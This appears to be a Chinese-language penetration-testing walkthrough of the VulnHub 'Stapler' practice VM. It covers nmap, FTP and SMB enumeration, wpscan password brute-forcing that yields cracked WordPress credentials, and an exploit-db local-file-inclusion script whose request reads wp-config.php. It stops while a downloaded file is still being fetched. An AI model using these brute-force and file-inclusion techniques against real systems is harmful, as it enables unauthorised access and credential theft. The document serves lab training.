Stapler
- nmap扫描
- 21 端口
- 22 53端口
- 80端口
- 目录爆破
- 139端口
- 666 端口
- 3306端口
- 12380端口
- 获取数据库root权限
- 获取系统立足点
- 提权
- 其他思路
- 系统立足点1
- 系统立足点2
- 提权1
- 提权2
https://www.vulnhub.com/entry/stapler-1,150/
靶机ip:192.168.54.27
kali ip:192.168.54.128
nmap扫描
# Nmap 7.93 scan initiated Sun May 28 17:41:37 2023 as: nmap --min-rate 20000 -p- -oN nmap/ports 192.168.54.27
Nmap scan report for 192.168.54.27
Host is up (0.00026s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
MAC Address: 00:0C:29:A7:37:64 (VMware)
# Nmap done at Sun May 28 17:41:44 2023 -- 1 IP address (1 host up) scanned in 7.02 second
# Nmap 7.93 scan initiated Sun May 28 17:43:35 2023 as: nmap -sT --min-rate 20000 -p- -oN nmap/tcp 192.168.54.27
Nmap scan report for 192.168.54.27
Host is up (0.0050s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE
20/tcp closed ftp-data
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
123/tcp closed ntp
137/tcp closed netbios-ns
138/tcp closed netbios-dgm
139/tcp open netbios-ssn
666/tcp closed doom
3306/tcp open mysql
12380/tcp open unknown
MAC Address: 00:0C:29:A7:37:64 (VMware)
# Nmap done at Sun May 28 17:43:51 2023 -- 1 IP address (1 host up) scanned in 16.06 seconds
# yunki @ yunki in ~/oscp/7.Stapler1 [9:30:42]
$ cat nmap/udp
# Nmap 7.93 scan initiated Sun May 28 17:43:59 2023 as: nmap -sU --min-rate 20000 -p- -oN nmap/udp 192.168.54.27
Warning: 192.168.54.27 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.54.27
Host is up (0.039s latency).
Not shown: 65488 open|filtered udp ports (no-response), 44 closed udp ports (port-unreach)
PORT STATE SERVICE
53/udp open domain
137/udp open netbios-ns
59771/udp open unknown
MAC Address: 00:0C:29:A7:37:64 (VMware)
# Nmap done at Sun May 28 17:44:40 2023 -- 1 IP address (1 host up) scanned in 40.42 seconds
$ cat nmap/ports | grep 'open' | awk -F '/' '{print $1}' | tr '\n' ','
21,22,53,80,139,666,3306,12380,%
# Nmap 7.93 scan initiated Sun May 28 17:43:17 2023 as: nmap -sT -sC -sV -O -p21,22,53,80,139,666,3306,12380 -oN nmap/details 192.168.54.27
Nmap scan report for 192.168.54.27
Host is up (0.00043s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.54.128
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8121cea11a05b1694f4ded8028e89905 (RSA)
| 256 5ba5bb67911a51c2d321dac0caf0db9e (ECDSA)
|_ 256 6d01b773acb0936ffab989e6ae3cabd3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 8
| Capabilities flags: 63487
| Some Capabilities: LongColumnFlag, SupportsTransactions, ODBCClient, DontAllowDatabaseTableColumn, FoundRows, Support41Auth, Speaks41ProtocolOld, SupportsCompression, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, Speaks41ProtocolNew, LongPassword, InteractiveClient, IgnoreSigpipes, ConnectWithDatabase, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: \x01\x1E>b p\x19:C\x05\x0CI`|1>\x0F\x0Fxp
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:A7:37:64 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9, Linux 4.4
Network Distance: 1 hop
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2023-05-28T18:41:52+01:00
|_clock-skew: mean: 7h38m18s, deviation: 34m37s, median: 7h58m17s
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-05-28T17:41:52
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun May 28 17:44:14 2023 -- 1 IP address (1 host up) scanned in 57.29 seconds
# Nmap 7.93 scan initiated Sun May 28 17:44:58 2023 as: nmap --script=vuln -p21,22,53,80,139,666,3306,12380 -oN nmap/vuln 192.168.54.27
Nmap scan report for 192.168.54.27
Host is up (0.00044s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
139/tcp open netbios-ssn
666/tcp open doom
3306/tcp open mysql
12380/tcp open unknown
MAC Address: 00:0C:29:A7:37:64 (VMware)
Host script results:
| smb-vuln-cve2009-3103:
| VULNERABLE:
| SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
| State: VULNERABLE
| IDs: CVE:CVE-2009-3103
| Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
| Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
| denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
| PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
| aka "SMBv2 Negotiation Vulnerability."
|
| Disclosure date: 2009-09-08
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
|_ http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
# Nmap done at Sun May 28 17:53:39 2023 -- 1 IP address (1 host up) scanned in 521.66 seconds
21 端口
根据nmap/details可以知道21端口运行 vsftpd 2.0.8 or later服务。
# yunki @ yunki in ~/oscp/7.Stapler1 [9:32:31]
$ mkdir 21
# yunki @ yunki in ~/oscp/7.Stapler1 [9:32:34]
$ cd 21
# yunki @ yunki in ~/oscp/7.Stapler1/21 [9:32:35]
$ ftp 192.168.54.27
Connected to 192.168.54.27.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.54.27:yunki): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> prompt
Interactive mode off.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.06 secs (1.7169 kB/s)
ftp> bye
221 Goodbye.
# yunki @ yunki in ~/oscp/7.Stapler1/21 [9:32:58]
$ ls
note
# yunki @ yunki in ~/oscp/7.Stapler1/21 [9:32:59]
$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
获取到一段文字,其中有两个用户,放到字典里。
# yunki @ yunki in ~/oscp/7.Stapler1/21 [9:35:29]
$ echo "elly\njohn" >> ../names.list
# yunki @ yunki in ~/oscp/7.Stapler1/21 [9:35:48]
$ cat ../names.list
elly
john
# yunki @ yunki in ~/oscp/7.Stapler1/21 [9:36:36]
$ searchsploit vsftpd 2.0
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
vsftpd 2.0.5 - 'CWD' (Authenticated) Remote Memory Consumption | linux/dos/5814.pl
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (1) | windows/dos/31818.sh
vsftpd 2.0.5 - 'deny_file' Option Remote Denial of Service (2) | windows/dos/31819.pl
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
再使用searchsploit扫描一下,发现三个只能在dos下使用的脚本,pass,下一个端口。
22 53端口
22端口运行ssh服务,信息收集顺序靠后,
53端口运行dnsmasq 2.75服务,不太熟悉,没有突破口再回来看这个是否有信息。
80端口
目录爆破
# yunki @ yunki in ~/oscp/7.Stapler1/80 [9:51:21]
$ dirsearch -u 192.168.54.27
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/yunki/.dirsearch/reports/192.168.54.27_23-05-29_09-51-27.txt
Error Log: /home/yunki/.dirsearch/logs/errors-23-05-29_09-51-27.log
Target: http://192.168.54.27/
[09:51:27] Starting:
[09:51:28] 200 - 220B - /.bash_logout
[09:51:28] 200 - 4KB - /.bashrc
[09:51:31] 200 - 675B - /.profile
Task Completed
都下载下来看看,没有什么敏感信息。
139端口
samba服务
# yunki @ yunki in ~/oscp/7.Stapler1/139 [9:55:28] C:1
$ smbclient -L 192.168.54.27
Password for [WORKGROUP\yunki]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
# yunki @ yunki in ~/oscp/7.Stapler1/139 [9:55:46]
$ smbclient //192.168.54.27/kathy
Password for [WORKGROUP\yunki]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jun 4 00:52:52 2016
.. D 0 Tue Jun 7 05:39:56 2016
kathy_stuff D 0 Sun Jun 5 23:02:27 2016
backup D 0 Sun Jun 5 23:04:14 2016
19478204 blocks of size 1024. 16389168 blocks available
smb: \> prompt
smb: \> cd kathy_stuff
smb: \kathy_stuff\> ls
. D 0 Sun Jun 5 23:02:27 2016
.. D 0 Sat Jun 4 00:52:52 2016
todo-list.txt N 64 Sun Jun 5 23:02:27 2016
19478204 blocks of size 1024. 16389168 blocks available
smb: \kathy_stuff\> get todo-list.txt
getting file \kathy_stuff\todo-list.txt of size 64 as todo-list.txt (12.5 KiloBytes/sec) (average 12.5 KiloBytes/sec)
smb: \kathy_stuff\> cd ..
smb: \> ls
. D 0 Sat Jun 4 00:52:52 2016
.. D 0 Tue Jun 7 05:39:56 2016
kathy_stuff D 0 Sun Jun 5 23:02:27 2016
backup D 0 Sun Jun 5 23:04:14 2016
19478204 blocks of size 1024. 16389168 blocks available
smb: \> cd backup
smb: \backup\> ls
. D 0 Sun Jun 5 23:04:14 2016
.. D 0 Sat Jun 4 00:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 23:03:45 2016
wordpress-4.tar.gz N 6321767 Tue Apr 28 01:14:46 2015
19478204 blocks of size 1024. 16389168 blocks available
smb: \backup\> get vsftpd.conf
getting file \backup\vsftpd.conf of size 5961 as vsftpd.conf (1940.4 KiloBytes/sec) (average 735.5 KiloBytes/sec)
smb: \backup\> get wordpress-4.tar.gz
getting file \backup\wordpress-4.tar.gz of size 6321767 as wordpress-4.tar.gz (41713.5 KiloBytes/sec) (average 39612.1 KiloBytes/sec)
smb: \backup\> cd ..
smb: \> ls
. D 0 Sat Jun 4 00:52:52 2016
.. D 0 Tue Jun 7 05:39:56 2016
kathy_stuff D 0 Sun Jun 5 23:02:27 2016
backup D 0 Sun Jun 5 23:04:14 2016
19478204 blocks of size 1024. 16389168 blocks available
smb: \> exit
# yunki @ yunki in ~/oscp/7.Stapler1/139 [9:56:34]
$ smbclient //192.168.54.27/tmp
Password for [WORKGROUP\yunki]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon May 29 01:49:49 2023
.. D 0 Tue Jun 7 05:39:56 2016
ls N 274 Sun Jun 5 23:32:58 2016
19478204 blocks of size 1024. 16389168 blocks available
smb: \> get ls
getting file \ls of size 274 as ls (89.2 KiloBytes/sec) (average 89.2 KiloBytes/sec)
smb: \> exit
# yunki @ yunki in ~/oscp/7.Stapler1/139 [9:56:45]
$ ls
ls todo-list.txt vsftpd.conf wordpress-4.tar.gz
一共有两个共享文件夹,kathy和tmp,都下载下来。
666 端口
根据details文件,发现666端口会返回一些东西,看到有个jpe,可能是个图片。用nc去接收一下。
# yunki @ yunki in ~/oscp/7.Stapler1 [10:04:23]
$ cd 666
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:07:55]
$ nc 192.168.54.27 666 >> file
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:08:02]
$ file file
file: Zip archive data, at least v2.0 to extract, compression method=deflate
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:08:08]
$ mv file file.zip
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:08:23]
$ unzip file.zip
Archive: file.zip
inflating: message2.jpg
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:08:29]
$ ls
file.zip message2.jpg
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:08:31]
$ xdg-open message2.jpg

发现个用户,写入到names.list中。
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:08:36]
$ cat ../names.list
elly
john
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:09:55]
$ echo "scott" >> ../names.list
# yunki @ yunki in ~/oscp/7.Stapler1/666 [10:10:22]
$ cat ../names.list
elly
john
scott
3306端口
一样,优先级靠后
12380端口
发现也是个http服务,看看主页。
 发现输入扫描目录都是该页面,例如/robots.txt等。右键查看源代码。发现注释。
发现输入扫描目录都是该页面,例如/robots.txt等。右键查看源代码。发现注释。
 or chardet (5.1.0) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/yunki/.dirsearch/reports/192.168.54.27-12380_23-05-29_10-17-44.txt
Error Log: /home/yunki/.dirsearch/logs/errors-23-05-29_10-17-44.log
Target: http://192.168.54.27:12380/
[10:17:44] Starting:
爆破的同时,继续信息收集,抓包看看。

发现是400 bad request,那可能是请求头错误,协议有问题。换成https试一试。

https爆破一下
# yunki @ yunki in ~/oscp/7.Stapler1 [10:31:18]
$ dirsearch -u https://192.168.54.27:12380/
/usr/lib/python3/dist-packages/requests/__init__.py:87: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0) doesn't match a supported version!
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/yunki/.dirsearch/reports/192.168.54.27-12380/-_23-05-29_10-31-27.txt
Error Log: /home/yunki/.dirsearch/logs/errors-23-05-29_10-31-27.log
Target: https://192.168.54.27:12380/
[10:31:28] Starting:
[10:31:30] 403 - 302B - /.ht_wsr.txt
[10:31:30] 403 - 305B - /.htaccess.bak1
[10:31:30] 403 - 305B - /.htaccess.orig
[10:31:30] 403 - 307B - /.htaccess.sample
[10:31:30] 403 - 305B - /.htaccess_orig
[10:31:30] 403 - 304B - /.htaccessOLD2
[10:31:30] 403 - 306B - /.htaccess_extra
[10:31:30] 403 - 303B - /.htaccess_sc
[10:31:30] 403 - 303B - /.htaccessBAK
[10:31:30] 403 - 303B - /.htaccessOLD
[10:31:30] 403 - 295B - /.htm
[10:31:30] 403 - 302B - /.httr-oauth
[10:31:30] 403 - 301B - /.htpasswds
[10:31:30] 403 - 305B - /.htpasswd_test
[10:31:30] 403 - 305B - /.htaccess.save
[10:31:30] 403 - 296B - /.html
[10:31:31] 403 - 295B - /.php
[10:31:31] 403 - 296B - /.php3
[10:31:57] 200 - 21B - /index.html
[10:31:58] 301 - 329B - /javascript -> https://192.168.54.27:12380/javascript/
[10:32:05] 200 - 13KB - /phpmyadmin/doc/html/index.html
[10:32:06] 301 - 329B - /phpmyadmin -> https://192.168.54.27:12380/phpmyadmin/
[10:32:07] 200 - 10KB - /phpmyadmin/
[10:32:07] 200 - 10KB - /phpmyadmin/index.php
[10:32:10] 200 - 59B - /robots.txt
[10:32:11] 403 - 304B - /server-status
[10:32:11] 403 - 305B - /server-status/
Task Completed
发现路径。访问!



发现是个wordpress服务??wpscan扫描!
# yunki @ yunki in ~/oscp/7.Stapler1 [11:04:01] C:2
$ wpscan --url https://192.168.54.27:12380/blogblog/ --disable-tls-checks -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://192.168.54.27:12380/blogblog/ [192.168.54.27]
[+] Started: Mon May 29 11:04:07 2023
Interesting Finding(s):
....
skips
....
[i] User(s) Identified:
[+] John Smith
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By: Rss Generator (Passive Detection)
[+] peter
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] elly
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] heather
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] john
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] barry
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] garry
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] harry
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] scott
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] kathy
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] tim
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc Multicall against 11 user/s
[SUCCESS] - garry / football
[SUCCESS] - harry / monkey
[SUCCESS] - scott / cookie
[SUCCESS] - kathy / coolgirl
爆破出用户,拿去ssh登录发现都不对。那就后台登录,可以登录但没有什么可以利用的。那就搜索一下wp使用的插件,看看有没有漏洞。
# yunki @ yunki in ~/oscp/7.Stapler1 [11:12:21] C:1
$ wpscan --url https://192.168.54.27:12380/blogblog/ --disable-tls-checks -e ap --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://192.168.54.27:12380/blogblog/ [192.168.54.27]
[+] Started: Mon May 29 11:12:40 2023
Interesting Finding(s):
...
...
skips
...
...
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:03:43 <======================================================================================> (103211 / 103211) 100.00% Time: 00:03:43
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] advanced-video-embed-embed-videos-or-playlists
| Location: https://192.168.54.27:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/
| Latest Version: 1.0 (up to date)
| Last Updated: 2015-10-14T13:52:00.000Z
| Readme: https://192.168.54.27:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/, status: 200
|
| Version: 1.0 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/readme.txt
[+] akismet
| Location: https://192.168.54.27:12380/blogblog/wp-content/plugins/akismet/
| Latest Version: 5.1
| Last Updated: 2023-04-05T10:17:00.000Z
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[+] shortcode-ui
| Location: https://192.168.54.27:12380/blogblog/wp-content/plugins/shortcode-ui/
| Last Updated: 2019-01-16T22:56:00.000Z
| Readme: https://192.168.54.27:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
| [!] The version is out of date, the latest version is 0.7.4
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/shortcode-ui/, status: 200
|
| Version: 0.6.2 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/shortcode-ui/readme.txt
[+] two-factor
| Location: https://192.168.54.27:12380/blogblog/wp-content/plugins/two-factor/
| Latest Version: 0.8.0
| Last Updated: 2023-03-27T09:14:00.000Z
| Readme: https://192.168.54.27:12380/blogblog/wp-content/plugins/two-factor/readme.txt
| [!] Directory listing is enabled
|
| Found By: Known Locations (Aggressive Detection)
| - https://192.168.54.27:12380/blogblog/wp-content/plugins/two-factor/, status: 200
|
| The version could not be determined.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Mon May 29 11:16:49 2023
[+] Requests Done: 103263
[+] Cached Requests: 13
[+] Data Sent: 30.578 MB
[+] Data Received: 13.971 MB
[+] Memory used: 529.801 MB
[+] Elapsed time: 00:04:08
发现使用了好多插件,用searchsploit搜索一下。
# yunki @ yunki in ~/oscp/7.Stapler1 [11:18:26]
$ searchsploit advanced video
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
WordPress Plugin Advanced Video 1.0 - Local File Inclusion | php/webapps/39646.py
------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
# yunki @ yunki in ~/oscp/7.Stapler1 [11:18:33]
$ searchsploit -m 39646
Exploit: WordPress Plugin Advanced Video 1.0 - Local File Inclusion
URL: https://www.exploit-db.com/exploits/39646
Path: /usr/share/exploitdb/exploits/php/webapps/39646.py
Codes: N/A
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/yunki/oscp/7.Stapler1/39646.py
# yunki @ yunki in ~/oscp/7.Stapler1 [11:18:42]
$ vim 39646.py
修改如下信息。

运行文件,发现报错
# yunki @ yunki in ~/oscp/7.Stapler1 [11:20:36]
$ python 39646.py
Traceback (most recent call last):
File "39646.py", line 41, in <module>
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term=rnd&thumb=../wp-config.php')
File "/usr/lib/python2.7/urllib2.py", line 154, in urlopen
return opener.open(url, data, timeout)
File "/usr/lib/python2.7/urllib2.py", line 429, in open
response = self._open(req, data)
File "/usr/lib/python2.7/urllib2.py", line 447, in _open
'_open', req)
File "/usr/lib/python2.7/urllib2.py", line 407, in _call_chain
result = func(*args)
File "/usr/lib/python2.7/urllib2.py", line 1248, in https_open
context=self._context)
File "/usr/lib/python2.7/urllib2.py", line 1205, in do_open
raise URLError(err)
urllib2.URLError: <urlopen error [SSL: CERTIFICATE_VERIFY_FAILED] certificate verify failed (_ssl.c:733)>
可能是ssl问题,加入代码。
import ssl
ssl._create_default_https_context = ssl._create_unverified_context
重新运行。
# yunki @ yunki in ~/oscp/7.Stapler1 [11:22:48]
$ python 39646.py
在uploads文件夹里发现刚才执行生成的文件。

# yunki @ yunki in ~/oscp/7.Stapler1 [11:26:12] C:5
$ wget https://192.168.54.27:12380/blogblog/wp-content/uploads/1320375804.jpeg
--2023-05-29 11:26:19-- https://192.168.54.27:12380/blogblog/wp-content/uploads/1320375804.jpeg
正在连接 192.168.54.27:12380... 已连接。
错误: “192.168.54.27” 的证书不可信。
错误: “192.168.54.27” 的证书颁发者未知。
证书所有者与主机名 “192.168.54.27” 不符
# yunki @ yunki in ~/oscp/7.Stapler1 [11:26:19] C:5
$ wget -h | grep -i 'cert'
--no-check-certificate 不要验证服务器的证书。
--certificate=文件 客户端证书文件。
--certificate-type=类型 客户端证书类型,PEM 或 DER。
--ca-certificate=文件 带有一组 CA 证书的文件。
--ca-certificate=文件 带有一组 CA 证书的文件。
